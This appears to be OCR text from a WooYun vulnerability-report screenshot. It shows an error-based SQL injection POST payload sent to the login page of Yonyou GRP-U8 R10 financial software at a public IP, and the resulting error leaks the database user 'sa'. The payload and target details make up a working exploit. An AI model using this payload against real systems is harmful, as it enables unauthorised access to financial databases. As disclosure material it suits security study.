 用友GRP-U8 综合财务管理软件(...
123.57.232.150/login.jsp
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://123.57.232.150/login
Split URL
Execute
Enable Post data
Enable Referrer
Post data
UserNameText=a')) and system_user=1--&UserPassText=a&LoginType=NAME&submitAction=login
工资管理
出纳
资产管理
资金
电子报表
执行
核算
GRP
综合信息
管理
预算
决算
账务
用友GRP-U8 R10
综合财务管理软件
用户名:
密 码:
用户登录时发生错误，请与系统管理员联系解决。错误信息： 在将 nvarchar 值 'sa' 转换成数据类型 int 时失败。
ID或编码
用户名称
记住用户名
登录
www.wooyun.org